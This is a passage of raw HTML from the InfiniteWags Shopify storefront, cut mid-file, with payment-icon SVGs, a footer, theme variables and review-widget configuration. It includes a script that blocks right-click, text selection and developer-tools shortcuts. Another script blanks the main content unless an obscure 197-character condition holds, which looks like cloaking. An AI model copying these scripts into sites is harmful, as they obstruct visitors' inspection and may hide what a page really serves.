0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">InfiniteWags</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://infinitewags.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//infinitewags.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881749688530" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "199603945632",
      template_id: "collection",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "collection",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    
    

    

    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019c0e24-40de-765e-8c99-0069c49d2787/theme-app-extension-246/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_name","date_format":"DD\/MM\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"first_name","qna_date_format":"DD\/MM\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"rounded","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review"}},{"language_code":"fr","content":{"summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB"}},{"language_code":"de","content":{"review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel"}},{"language_code":"es","content":{"review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback "}},{"language_code":"it","content":{"review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required"}},{"language_code":"pt-BR","content":{"review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating"}},{"language_code":"pt-PT","content":{"review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email"}},{"language_code":"ja","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"zh-CN","content":{"review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback."}},{"language_code":"zh-TW","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] 